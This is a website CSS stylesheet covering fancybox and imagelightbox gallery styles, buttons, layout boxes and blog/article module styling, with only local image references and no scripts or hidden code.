.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

a > .material-icons { vertical-align: middle; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 0.9rem; font-weight: 300; margin-bottom: 0.5rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 0.9rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.8rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 0; border-radius: 0; overflow: hidden; margin: 0 0 1.5rem 0; padding: 0 0 0; }

.h3-box h3 { margin: 0 0 1rem; padding: 0.75rem 1.5rem; line-height: auto; border: 0; color: #fff; background-color: #E29926; text-transform: uppercase; font-weight: 600; font-size: 1.2rem; }

.h3-box p { margin-bottom: 0.75rem; }

.h3-box > *:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .h3-box h3 { font-size: 1.3rem; } }

@media print, screen and (min-width: 64em) { .h3-box h3 { font-size: 1.45rem; } }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.5rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.5rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.5rem 1.5rem; text-align: center; color: #000; }

.button { text-decoration: none; border: thin solid #003B99; position: relative; }

.button:not(.arrow-less) { padding-right: 3rem; }

.button .material-icons { font-size: 1.5em; vertical-align: text-top; position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); right: 1rem; }

.button::before { content: ""; width: calc(100% + 2px); height: calc(100% + 2px); position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -webkit-transition: width .25s ease-in, height .25s ease-in, opacity .25s ease-in; transition: width .25s ease-in, height .25s ease-in, opacity .25s ease-in; }

.button:hover, .button:focus { color: #fff; }

.button:hover::before, .button:focus::before { width: calc(100% + 20px); height: calc(100% + 20px); opacity: 0; border: 0.1rem solid #003B99; }

.button.secondary { background: #E29926; color: #fff; border-color: #E29926; }

.button.secondary:hover, .button.secondary:focus { background: #fff; color: #E29926; border-color: #fff; }

.button.secondary:hover::before, .button.secondary:focus::before { width: calc(100% + 20px); height: calc(100% + 20px); opacity: 0; border: 0.1rem solid #fff; }

.button.light { border-color: #fff; margin-bottom: 0; }

.button.light:hover, .button.light:focus { color: #111; background: #fff; }

.button.light:hover::before, .button.light:focus::before { border-color: #fff; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.gap-bottom { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { .gap-bottom { margin-bottom: 2.5rem; } }

.gold-ribbon { font-size: 1.2rem; font-weight: 700; color: #fff; padding: 1.5rem 1.5rem 1.5rem 0; position: relative; margin: 1.5rem 0; display: inline-block; }

.gold-ribbon::before { content: ""; position: absolute; right: 0; top: 0; z-index: 0; background: #E29926; width: calc(100% + 30px); height: 100%; }

.gold-ribbon > span { position: relative; text-align: left; }

@media print, screen and (min-width: 40em) { .gold-ribbon { font-size: 1.3rem; } }

@media print, screen and (min-width: 64em) { .gold-ribbon { font-size: 1.4rem; padding-left: 1.5rem; }
  .gold-ribbon.contain::before { width: calc(100%); }
  .gold-ribbon::before { width: 66vw; max-width: calc(100% + 60px); left: 0; right: auto; }
  .gold-ribbon:not(.right) { display: block; }
  .gold-ribbon:not(.right) + br { display: none; }
  .gold-ribbon.right { padding-left: 0; }
  .gold-ribbon.right::before { left: unset; right: 0; } }

.gold-ribbon-row > *:not(.gold-ribbon-column) { position: relative; z-index: 1; }

.dark-box { background: #111; background: -webkit-gradient(linear, left bottom, left top, from(#111), to(#333)); background: linear-gradient(0deg, #111 0%, #333 100%); color: #fff; font-size: 1.4rem; text-align: center; font-weight: 600; padding: 1.5rem; min-height: 15rem; }

.dark-box.content-center { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: space-evenly; -ms-flex-pack: space-evenly; justify-content: space-evenly; }

.dark-box h2 { font-size: inherit; }

.dark-box > * { color: inherit; }

@media print, screen and (min-width: 40em) { .dark-box { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .dark-box { font-size: 1.8rem; padding: 3rem 1.5rem; } }

.location-link { padding-left: 2.25rem; position: relative; display: inline-block; text-align: left; line-height: 1.6; color: #666666; text-decoration: none; -webkit-transition: .3s ease; transition: .3s ease; }

.location-link::before { content: url("/images/icon_location.png"); position: absolute; left: 0; top: 0.5rem; }

.shadow-box { -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); background: #fff; margin-bottom: 1.5rem; padding: 1.5rem 1rem; text-align: center; }

.shadow-box .heading { font-size: 1.4rem; margin-bottom: 1.5rem; font-weight: 700; line-height: 1; }

.shadow-box .button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .shadow-box .heading { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .shadow-box { margin-bottom: 2.5rem; padding: 2rem 1.5rem; }
  .shadow-box .heading { font-size: 1.75rem; } }

.download-list { list-style: none; margin-left: 0; }

.download-list li { padding-left: 1.75rem; position: relative; margin-bottom: 0.75rem; }

.download-list li a { -webkit-transition: .25s ease; transition: .25s ease; }

.download-list li .material-icons { position: absolute; left: 0; top: .3em; font-size: 1.5em; }

.shadow-image { -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); }

.count-up.plus::after { content: "+"; }

.count-up.minus::after { content: "-"; }

.color-swatchs-row img { margin-bottom: 0.5rem !important; margin-left: 0 !important; }

.color-swatchs-row p { font-size: 0.8rem; }

.systems-used { margin-bottom: 1.5rem; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.5rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.5rem 0; }

.downloads_ind_table { width: 15rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4rem !important; height: 4rem; }

.articles-list article, .articles-primary { margin: 0 0 1.5rem; padding: 0 0 1.5rem; border-bottom: 1px solid #003B99; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; border: 1px solid black; background: #002766; }

.paged-results a.page-notselected { padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; background: transparent; border: 1px solid #001433; }

.paged-results a.page-notselected:hover { color: #fff; background: #002766; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { position: relative; border: 0; -webkit-box-shadow: 0; box-shadow: 0; }

/*======================================= HLM Modules =======================================*/
.news-blog-home-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .blog-page-heading { margin: 0 0 0.5rem; padding: 0.25rem 0.75rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; padding: 0.25rem 0.5rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .blog-page-top-nav-button i { font-size: 0.8em; }

